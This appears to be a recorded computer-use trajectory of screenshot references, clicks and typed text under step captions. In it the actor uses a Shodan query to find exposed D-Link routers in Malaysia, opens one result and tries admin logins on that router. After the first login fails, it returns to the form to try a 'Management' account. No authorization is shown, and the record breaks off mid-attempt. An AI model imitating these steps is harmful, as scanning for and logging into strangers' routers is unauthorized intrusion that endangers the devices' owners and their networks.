
Step: Run the Shodan query 'Mathopd/1.5p6 country:MY' to list D-Link routers in Malaysia
double_click(571, 109)

left_click(898, 109)

left_click(898, 109)

left_click(897, 109)

Step: Open a router result and attempt an admin login on the first router's page
left_click(443, 572)

left_click(120, 27)

left_click(265, 27)

left_click(644, 233)
type("adm")

left_click(715, 255)

Step: Return to the login form after the failure and begin entering the Management account
left_click(639, 265)

left_click(640, 265)

left_click(639, 265)
